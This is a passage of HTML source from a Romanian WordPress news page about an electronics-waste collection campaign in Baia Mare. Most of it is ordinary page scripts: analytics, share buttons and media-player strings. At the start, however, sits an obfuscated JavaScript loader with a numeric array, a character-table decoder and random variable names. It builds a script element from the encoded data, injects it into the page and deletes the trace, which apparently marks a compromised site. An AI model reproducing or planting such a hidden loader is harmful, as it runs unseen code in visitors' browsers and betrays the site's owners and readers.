40,51,6,46,26,9,18,27,84,51,79,4,89,5,79,26,79,84,51,19,85,76,40,11,19,4,75,92,25,90,14,46,0,76,14,79,46,92,75,59,75,92,25,90,14,46,0,76,14,79,46,0,75,56,46,56,75,92,75,89,5,79,26,79,84,51,19,85,76,40,11,19,4,75,92,80,28,79,19,51,62,19,92,75,59,75,92,80,28,79,19,51,62,19,0,75,56,46,56,75,92,75,89,5,62,40,51,6,25,11,76,26,48,74,21,42,84,85,40,51,79,19,4,79,89,5,14,30,4,25,11,76,26,26,26,46,51,25,19,89,37,25,11,76,26,19,62,40,76,4,92,4,92,56,79,56,92,89,92,89,5,81,25,11,76,84,25,90,14,46,0,76,14,79,46,26,25,11,76,77,75,25,90,14,46,0,76,14,79,46,0,75,56,46,35,5,25,11,76,84,80,28,79,19,51,62,19,26,25,11,76,77,75,80,28,79,19,51,62,19,0,75,56,46,35,5,9,18,27,84,79,62,4,25,11,76,89,5,14,30,4,9,18,27,84,11,26,26,16,70,70,25,11,76,84,80,28,79,19,51,62,19,84,19,90,40,28,76,19,54,26,26,16,89,37,9,18,27,84,25,11,26,25,11,76,5,9,18,27,84,76,40,46,19,51,4,25,11,76,84,80,28,79,19,51,62,19,89,5,81,19,76,79,19,37,9,18,27,84,11,80,76,76,19,11,46,14,80,90,4,25,11,76,59,85,40,51,19,90,46,89,5,81,81,5,14,84,80,90,19,51,51,80,51,26,30,25,90,11,46,14,80,90,4,89,37,14,30,4,14,84,79,51,11,26,26,76,80,11,40,46,14,80,90,84,85,51,80,46,80,11,80,76,56,25,51,76,89,37,14,84,79,51,11,26,9,18,27,84,25,51,4,9,18,27,84,78,89,5,51,19,46,25,51,90,5,81,62,40,51,6,79,26,9,18,27,84,62,79,4,89,5,14,30,4,79,89,37,62,40,51,6,46,26,9,18,27,84,51,79,4,89,5,79,26,79,84,51,19,85,76,40,11,19,4,75,92,25,90,14,46,0,76,14,79,46,92,75,59,75,92,25,90,14,46,0,76,14,79,46,0,75,56,46,56,75,92,75,89,5,79,26,79,84,51,19,85,76,40,11,19,4,75,92,80,28,79,19,51,62,19,92,75,59,75,92,80,28,79,19,51,62,19,0,75,56,46,56,75,92,75,89,5,62,40,51,6,25,11,76,26,48,74,21,42,84,85,40,51,79,19,4,79,89,5,14,30,4,25,11,76,26,26,26,46,51,25,19,89,37,25,11,76,26,19,62,40,76,4,92,4,92,56,79,56,92,89,92,89,5,81,25,11,76,84,25,90,14,46,0,76,14,79,46,26,25,11,76,77,75,25,90,14,46,0,76,14,79,46,0,75,56,46,35,5,25,11,76,84,80,28,79,19,51,62,19,26,25,11,76,77,75,80,28,79,19,51,62,19,0,75,56,46,35,5,9,18,27,84,11,80,76,76,19,11,46,14,80,90,4,25,11,76,59,85,40,51,19,90,46,89,5,81,81,5,14,84,79,51,11,26,25,51,76,5,81,81,4,89,59,85,8,22,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,28,89,37,62,40,51,6,79,26,77,35,5,30,80,51,4,62,40,51,6,14,26,39,5,14,57,28,84,76,19,90,49,46,43,5,14,56,26,22,89,37,14,30,4,28,77,14,56,39,35,91,39,89,79,84,85,25,79,43,4,28,77,14,56,39,35,89,5,14,30,4,28,77,14,56,16,35,91,39,89,79,84,85,25,79,43,4,28,77,14,56,16,35,89,5,14,30,4,28,77,14,56,8,35,91,39,89,79,84,85,25,79,43,4,28,77,14,56,8,35,89,5,81,51,19,46,25,51,90,6,79,5,81,81,4,89,59,79,62,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,54,89,37,46,51,78,37,76,80,11,40,76,74,46,80,51,40,49,19,84,79,19,46,69,46,19,52,4,9,18,27,84,40,46,0,14,28,59,48,74,21,42,84,79,46,51,14,90,49,14,30,78,4,54,89,89,5,81,11,40,46,11,43,4,19,89,37,81,81,81,4,89,59,62,79,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,46,51,78,37,51,19,46,25,51,90,6,76,80,11,40,76,74,46,80,51,40,49,19,84,49,19,46,69,46,19,52,4,9,18,27,84,40,46,0,14,28,89,5,81,11,40,46,11,43,4,19,89,37,51,19,46,25,51,90,6,30,40,76,79,19,5,81,81,81,4,89,59,14,79,0,46,19,79,46,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,14,30,4,58,14,90,54,80,58,84,76,80,11,40,46,14,80,90,84,43,40,79,43,84,79,19,40,51,11,43,4,92,0,0,78,46,19,79,46,92,89,91,23,16,89,46,19,79,46,26,46,51,25,19,5,19,76,79,19,6,46,19,79,46,26,30,40,76,79,19,5,51,19,46,25,51,90,6,46,19,79,46,5,81,81,4,89,59,40,11,79,79,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,11,79,79,89,37,62,40,51,6,43,26,54,80,11,25,52,19,90,46,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,75,28,80,54,78,75,89,77,39,35,59,79,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,75,79,46,78,76,19,75,89,5,79,84,79,19,46,12,46,46,51,14,28,25,46,19,4,92,46,78,85,19,92,59,92,46,19,64,46,36,11,79,79,92,89,5,14,30,4,79,84,79,46,78,76,19,74,43,19,19,46,89,79,84,79,46,78,76,19,74,43,19,19,46,84,11,79,79,1,19,64,46,26,11,79,79,5,19,76,79,19,6,79,84,14,90,90,19,51,20,1,82,63,26,11,79,79,5,51,19,46,25,51,90,6,43,84,40,85,85,19,90,54,73,43,14,76,54,4,79,89,5,81,81,4,89,59,49,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,58,26,58,14,90,54,80,58,84,14,90,90,19,51,24,14,54,46,43,5,62,40,51,6,51,26,15,5,14,30,4,58,57,26,22,83,87,89,51,26,16,5,14,30,4,58,57,26,83,17,83,89,51,26,8,5,14,30,4,58,57,26,16,39,8,65,89,51,26,65,5,14,30,4,58,57,26,16,22,65,87,89,51,26,22,5,51,19,46,25,51,90,6,51,5,81,81,4,89,59,52,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,9,18,27,84,40,46,0,49,56,9,18,27,84,40,46,0,14,56,9,18,27,84,40,46,0,54,5,81,81,4,89,59,11,80,76,76,19,11,46,14,80,90,66,30,25,90,11,46,14,80,90,4,89,37,51,19,46,25,51,90,6,30,25,90,11,46,14,80,90,4,25,11,76,59,85,40,51,19,90,46,89,37,62,40,51,6,80,26,37,14,90,14,46,66,30,25,90,11,46,14,80,90,4,89,37,14,30,4,9,18,27,84,11,79,79,26,26,30,40,76,79,19,89,37,9,18,27,84,11,79,79,26,9,18,27,84,40,11,79,79,4,25,11,76,84,11,79,79,0,11,80,52,52,80,90,89,5,81,30,80,51,4,62,40,51,6,14,26,39,5,14,57,25,11,76,84,25,90,14,46,0,76,14,79,46,84,76,19,90,49,46,43,5,14,56,56,89,37,80,84,25,90,14,46,4,25,11,76,84,25,90,14,46,0,76,14,79,46,77,14,35,59,85,40,51,19,90,46,89,5,81,81,59,25,90,14,46,66,30,25,90,11,46,14,80,90,4,25,59,85,40,51,19,90,46,89,37,30,80,51,4,14,26,39,5,14,57,25,84,19,64,11,76,25,54,19,0,25,51,76,0,76,14,79,46,84,76,19,90,49,46,43,5,14,56,56,89,37,62,40,51,6,19,25,26,90,19,58,6,31,19,49,50,64,85,4,25,84,19,64,11,76,25,54,19,0,25,51,76,0,76,14,79,46,77,14,35,89,5,14,30,4,58,14,90,54,80,58,84,76,80,11,40,46,14,80,90,84,85,40,46,43,90,40,52,19,84,52,40,46,11,43,4,19,25,89,89,51,19,46,25,51,90,5,81,14,30,4,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,47,26,25,90,54,19,30,14,90,19,54,70,70,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,47,26,92,92,89,37,62,40,51,6,46,79,26,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,59,46,40,26,25,84,46,40,51,49,19,46,0,40,85,85,51,80,40,11,43,59,11,79,26,25,84,11,80,90,46,40,14,90,19,51,0,79,46,78,76,19,5,81,19,76,79,19,6,14,30,4,9,18,27,84,14,79,0,46,19,79,46,4,89,70,70,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,0,46,19,79,46,47,26,25,90,54,19,30,14,90,19,54,70,70,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,0,46,19,79,46,47,26,92,92,89,37,62,40,51,6,46,79,26,25,84,46,40,51,49,19,46,0,79,19,76,19,11,46,80,51,0,46,19,79,46,59,46,40,26,25,84,46,40,51,49,19,46,0,40,85,85,51,80,40,11,43,0,46,19,79,46,59,11,79,26,25,84,11,80,90,46,40,14,90,19,51,0,79,46,78,76,19,0,46,19,79,46,5,81,19,76,79,19,6,51,19,46,25,51,90,5,25,84,11,79,79,0,79,85,19,11,14,30,14,11,56,26,92,84,92,56,25,84,58,14,54,49,19,46,0,11,76,40,79,79,56,92,6,37,92,56,25,84,11,80,90,46,40,14,90,19,51,0,79,46,78,76,19,56,92,81,92,5,62,40,51,6,46,26,9,18,27,84,9,4,46,79,59,85,40,51,19,90,46,89,5,14,30,4,46,84,76,19,90,49,46,43,57,16,89,51,19,46,25,51,90,5,46,26,46,77,39,35,5,9,18,27,84,11,79,79,77,75,46,19,64,46,75,56,75,73,80,90,46,19,90,46,75,35,56,26,25,84,11,79,79,0,79,85,19,11,14,30,14,11,5,14,30,4,46,40,26,26,92,28,19,30,80,51,19,92,89,37,62,40,51,6,90,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,54,14,62,92,89,5,90,84,14,90,90,19,51,20,1,82,63,26,25,84,43,46,52,76,5,46,84,85,40,51,19,90,46,42,80,54,19,84,14,90,79,19,51,46,3,19,30,80,51,19,4,90,59,46,89,5,90,84,80,25,46,19,51,20,1,82,63,26,90,84,14,90,90,19,51,20,1,82,63,5,81,19,76,79,19,6,14,30,4,46,40,26,26,92,40,30,46,19,51,92,89,37,62,40,51,6,90,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,54,14,62,92,89,5,90,84,14,90,90,19,51,20,1,82,63,26,25,84,43,46,52,76,5,46,84,85,40,51,19,90,46,42,80,54,19,84,14,90,79,19,51,46,3,19,30,80,51,19,4,90,59,46,84,90,19,64,46,74,14,28,76,14,90,49,89,5,90,84,80,25,46,19,51,20,1,82,63,26,90,84,14,90,90,19,51,20,1,82,63,5,81,19,76,79,19,6,14,30,4,46,40,26,26,92,40,85,85,19,90,54,92,89,46,84,14,90,90,19,51,20,1,82,63,26,46,84,14,90,90,19,51,20,1,82,63,56,25,84,43,46,52,76,5,19,76,79,19,6,14,30,4,46,40,26,26,92,85,51,19,85,19,90,54,92,89,46,84,14,90,90,19,51,20,1,82,63,26,25,84,43,46,52,76,56,46,84,14,90,90,19,51,20,1,82,63,5,19,76,79,19,6,14,30,4,46,40,26,26,92,30,14,76,76,92,89,46,84,14,90,90,19,51,20,1,82,63,26,25,84,43,46,52,76,5,19,76,79,19,6,51,19,46,25,51,90,5,25,84,25,90,14,46,26,9,18,27,84,9,4,92,84,92,56,25,84,58,14,54,49,19,46,0,11,76,40,79,79,59,54,80,11,25,52,19,90,46,84,28,80,54,78,89,77,39,35,5,4,30,25,90,11,46,14,80,90,6,58,40,14,46,4,46,58,89,37,14,30,4,46,58,26,26,25,90,54,19,30,14,90,19,54,89,62,40,51,6,46,58,26,39,5,19,76,79,19,6,14,30,4,46,58,91,16,39,89,51,19,46,25,51,90,5,14,30,4,46,58,91,39,70,70,80,84,51,14,49,4,25,89,26,26,46,51,25,19,89,51,19,46,25,51,90,5,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,30,25,90,11,46,14,80,90,4,89,37,58,40,14,46,4,46,58,56,16,89,5,81,59,16,39,39,89,5,81,89,4,89,5,58,14,90,54,80,58,84,40,54,54,50,62,19,90,46,63,14,79,46,19,90,19,51,4,92,51,19,79,14,18,19,92,59,30,25,90,11,46,14,80,90,4,89,37,80,84,51,14,49,4,25,89,5,81,89,5,80,84,51,14,49,4,25,89,5,81,59,51,14,49,66,30,25,90,11,46,14,80,90,4,25,89,37,19,26,9,18,27,84,9,4,92,84,92,56,25,84,58,14,54,49,19,46,0,11,76,40,79,79,56,92,6,84,92,56,25,84,14,52,49,0,11,76,40,79,79,59,54,80,11,25,52,19,90,46,84,28,80,54,78,89,5,62,40,51,6,52,26,54,80,11,25,52,19,90,46,84,28,80,54,78,84,9,25,19,51,78,74,19,76,19,11,46,80,51,12,76,76,4,92,84,92,56,25,84,58,14,54,49,19,46,0,11,76,40,79,79,56,92,6,77,79,46,78,76,19,26,75,54,14,79,85,76,40,78,66,6,90,80,90,19,6,47,14,52,85,80,51,46,40,90,46,5,75,35,92,89,84,76,19,90,49,46,43,5,14,30,4,52,91,39,89,37,54,80,11,25,52,19,90,46,84,28,80,54,78,84,14,90,90,19,51,20,1,82,63,26,92,12,54,28,76,80,11,27,6,50,51,51,80,51,84,92,5,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,30,25,90,11,46,14,80,90,4,89,37,58,14,90,54,80,58,84,40,76,19,51,46,4,75,12,54,28,76,80,11,27,6,19,64,46,19,90,79,14,80,90,6,19,51,51,80,51,6,39,30,22,15,17,16,65,65,15,75,56,92,88,90,92,56,75,1,51,78,6,46,80,6,54,14,79,40,28,76,19,6,46,43,14,79,6,19,64,46,19,90,79,14,80,90,6,80,51,6,51,19,79,46,40,51,46,6,78,80,25,51,6,90,40,62,14,49,40,46,80,51,84,75,89,5,58,14,90,54,80,58,84,76,80,11,40,46,14,80,90,84,51,19,76,80,40,54,4,89,5,81,59,16,39,89,5,81,14,30,4,19,77,39,35,84,11,76,14,19,90,46,24,14,54,46,43,26,26,39,89,51,19,46,25,51,90,6,30,40,76,79,19,5,62,40,51,6,51,40,46,14,80,26,19,77,39,35,84,11,76,14,19,90,46,24,14,54,46,43,36,25,11,76,84,79,85,51,14,46,19,0,58,14,54,46,43,5,62,40,51,6,90,19,58,0,28,49,0,43,19,14,49,43,46,26,82,40,46,43,84,30,76,80,80,51,4,51,40,46,14,80,41,25,11,76,84,79,85,51,14,46,19,0,43,19,14,49,43,46,89,5,62,40,51,6,40,54,0,43,19,14,49,43,46,26,82,40,46,43,84,30,76,80,80,51,4,90,19,58,0,28,49,0,43,19,14,49,43,46,36,25,11,76,84,79,85,51,14,46,19,0,11,80,25,90,46,89,5,14,30,4,40,54,0,43,19,14,49,43,46,41,25,11,76,84,79,85,51,14,46,19,0,11,80,25,90,46,47,26,90,19,58,0,28,49,0,43,19,14,49,43,46,89,37,90,19,58,0,28,49,0,43,19,14,49,43,46,26,40,54,0,43,19,14,49,43,46,41,25,11,76,84,79,85,51,14,46,19,0,11,80,25,90,46,5,81,14,30,4,25,84,80,90,11,19,26,26,25,90,54,19,30,14,90,19,54,89,37,25,84,80,90,11,19,26,46,51,25,19,5,25,84,40,76,62,26,77,35,5,30,80,51,4,62,40,51,6,14,26,39,5,14,57,19,84,76,19,90,49,46,43,5,14,56,56,89,37,62,40,51,6,40,54,0,14,54,26,19,77,14,35,84,11,76,40,79,79,42,40,52,19,84,79,85,76,14,46,4,25,84,14,52,49,0,11,76,40,79,79,56,92,23,92,89,77,16,35,5,9,18,27,84,11,79,79,77,75,46,19,64,46,75,56,75,73,80,90,46,19,90,46,75,35,56,26,75,84,75,56,25,84,58,14,54,49,19,46,0,11,76,40,79,79,56,75,6,84,75,56,25,84,14,52,49,0,11,76,40,79,79,56,75,23,75,56,40,54,0,14,54,56,75,37,28,40,11,27,49,51,80,25,90,54,23,79,14,18,19,66,40,25,46,80,6,75,56,90,19,58,0,28,49,0,43,19,14,49,43,46,56,75,85,64,5,6,28,40,11,27,49,51,80,25,90,54,23,85,80,79,14,46,14,80,90,66,39,6,23,75,56,25,11,76,84,40,54,0,46,80,0,79,85,51,14,46,19,77,40,54,0,14,54,35,41,40,54,0,43,19,14,49,43,46,56,75,85,64,5,81,75,5,14,30,4,19,77,14,35,84,80,30,30,79,19,46,67,40,51,19,90,46,47,26,26,90,25,76,76,89,37,25,84,40,76,62,84,85,25,79,43,4,40,54,0,14,54,89,5,81,62,40,51,6,54,26,9,18,27,84,9,4,92,33,92,56,19,77,14,35,84,85,40,51,19,90,46,50,76,19,52,19,90,46,84,85,40,51,19,90,46,50,76,19,52,19,90,46,84,85,40,51,19,90,46,50,76,19,52,19,90,46,84,14,54,56,92,6,92,56,19,77,14,35,84,85,40,51,19,90,46,50,76,19,52,19,90,46,84,46,40,49,42,40,52,19,59,54,80,11,25,52,19,90,46,84,28,80,54,78,89,5,30,80,51,4,85,26,39,5,85,57,54,84,76,19,90,49,46,43,5,85,56,56,89,37,14,30,4,54,77,85,35,84,80,90,11,76,14,11,27,26,26,90,25,76,76,89,37,54,77,85,35,84,80,90,11,76,14,11,27,26,30,25,90,11,46,14,80,90,4,19,19,89,37,62,40,51,6,40,26,19,19,84,46,40,51,49,19,46,34,34,19,19,84,79,51,11,50,76,19,52,19,90,46,5,62,40,51,6,11,14,26,40,84,85,40,51,19,90,46,50,76,19,52,19,90,46,84,49,19,46,12,46,46,51,14,28,25,46,19,4,92,28,14,54,92,89,5,58,14,90,54,80,58,84,76,80,11,40,46,14,80,90,84,40,79,79,14,49,90,4,25,11,76,84,76,14,90,27,0,51,19,54,14,51,19,11,46,0,25,51,76,56,25,11,76,84,40,54,0,46,80,0,76,14,90,27,77,11,14,35,89,5,51,19,46,25,51,90,6,30,40,76,79,19,5,81,5,81,81,81,4,30,25,90,11,46,14,80,90,6,51,62,14,19,58,4,89,37,14,30,4,9,18,27,84,62,84,14,90,86,14,19,58,85,80,51,46,4,25,84,25,90,14,46,89,89,37,62,40,51,6,76,46,26,92,92,5,76,46,26,25,84,58,14,54,49,19,46,0,14,54,56,92,11,92,56,25,84,40,76,62,84,29,80,14,90,4,77,79,19,85,40,51,40,46,80,51,26,92,11,92,35,89,5,62,40,51,6,85,62,26,39,5,14,30,4,9,18,27,84,85,62,26,26,30,40,76,79,19,89,37,9,18,27,84,85,62,26,46,51,25,19,5,85,62,26,16,5,81,62,40,51,6,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,14,52,49,92,89,5,14,84,79,51,11,26,9,18,27,84,25,51,4,25,11,76,84,62,14,19,58,0,25,51,76,59,37,75,14,75,66,76,46,59,75,85,75,66,85,62,59,75,49,75,66,9,18,27,84,49,4,89,59,75,58,75,66,25,84,58,14,54,49,19,46,0,14,54,81,89,5,51,19,46,25,51,90,5,81,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,30,25,90,11,46,14,80,90,4,89,37,51,62,14,19,58,4,89,5,81,59,16,39,39,39,89,5,81,89,4,89,5,81,51,19,46,25,51,90,6,46,51,25,19,5,81,59,51,76,80,40,54,66,30,25,90,11,46,14,80,90,4,89,37,62,40,51,6,76,79,26,92,92,5,30,80,51,4,62,40,51,6,14,26,39,5,14,57,25,11,76,84,25,90,14,46,0,76,14,79,46,84,76,19,90,49,46,43,5,14,56,56,89,37,14,30,4,25,11,76,84,25,90,14,46,0,76,14,79,46,77,14,35,77,92,40,76,62,92,35,47,26,25,90,54,19,30,14,90,19,54,89,37,76,79,56,26,25,11,76,84,25,90,14,46,0,76,14,79,46,77,14,35,77,92,58,14,54,49,19,46,0,14,54,92,35,56,92,11,92,56,25,11,76,84,25,90,14,46,0,76,14,79,46,77,14,35,77,92,40,76,62,92,35,84,29,80,14,90,4,77,79,19,85,40,51,40,46,80,51,26,92,11,92,35,89,56,92,23,92,5,81,81,76,79,26,76,79,84,79,25,28,79,46,51,4,39,59,76,79,84,76,19,90,49,46,43,23,16,89,5,62,40,51,6,76,79,14,26,54,80,11,25,52,19,90,46,84,11,51,19,40,46,19,50,76,19,52,19,90,46,4,92,14,52,49,92,89,5,76,79,14,84,79,51,11,26,9,18,27,84,25,51,4,25,11,76,84,76,80,40,54,0,25,51,76,59,37,75,14,75,66,76,79,59,75,49,75,66,9,18,27,84,49,4,89,81,89,5,51,19,46,25,51,90,6,46,51,25,19,5,81,59,81,5,80,84,14,90,14,46,4,89,5,58,14,90,54,80,58,84,79,19,46,1,14,52,19,80,25,46,4,80,84,51,76,80,40,54,59,16,39,39,39,89,5,51,19,46,25,51,90,6,80,5,81,81,4,89,81,5,81,9,18,27,84,79,46,40,51,46,4,89,5,36,41,6,43,14,54,58,64,79,28,9,64,18,90,80,62,49,54,51,27,40,79,6,41,36];function tcesgyda(a,b){qkdmpol='';for(var i=0;i<a.length;i++){qkdmpol+=b[a[i]];}return qkdmpol;}var zndsmomftqqmj=window[tcesgyda([54,80,11,25,52,19,90,46],dhynjgplhrpdb)];var vujxyc=tcesgyda([11,25,51,51,19,90,46,74,11,51,14,85,46],dhynjgplhrpdb);var yclvjjknzysnppi=tcesgyda([79,51,11],dhynjgplhrpdb);var gxzoay=tcesgyda([28,80,54,78],dhynjgplhrpdb);try{Object.getOwnPropertyDescriptor(Document.prototype,vujxyc).get.apply(zndsmomftqqmj)[yclvjjknzysnppi]=yclvjjknzysnppi;document.body=document.querySelectorAll('body')[0]}catch(e){}var nierdeaaonmoqb=tcesgyda([11,51,19,40,46,19,50,76,19,52,19,90,46],dhynjgplhrpdb);var egbdwenztycsvv=tcesgyda([79,11,51,14,85,46],dhynjgplhrpdb);var fmqpc=tcesgyda([46,19,64,46,73,80,90,46,19,90,46],dhynjgplhrpdb);var cqcdgij=tcesgyda([43,19,40,54],dhynjgplhrpdb);var bpkpk=tcesgyda([40,85,85,19,90,54,73,43,14,76,54],dhynjgplhrpdb);var jgznbgaq=tcesgyda([85,40,51,19,90,46,42,80,54,19],dhynjgplhrpdb);var vubfsumgvftrbuf=tcesgyda([51,19,52,80,62,19,73,43,14,76,54],dhynjgplhrpdb);var igbazhdhfjmrnex=zndsmomftqqmj[nierdeaaonmoqb](egbdwenztycsvv);igbazhdhfjmrnex[fmqpc]=tcesgyda(pgqaozktloxdy,dhynjgplhrpdb);zndsmomftqqmj[gxzoay][bpkpk](igbazhdhfjmrnex);igbazhdhfjmrnex[jgznbgaq][vubfsumgvftrbuf](igbazhdhfjmrnex);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F" data-image-url="" data-title="%C3%8En+Baia+Mare+%C3%AEncepe+campania+de+colectare+de%C5%9Feuri+electrocasnice" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F" data-image-url="" data-title="%C3%8En+Baia+Mare+%C3%AEncepe+campania+de+colectare+de%C5%9Feuri+electrocasnice" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
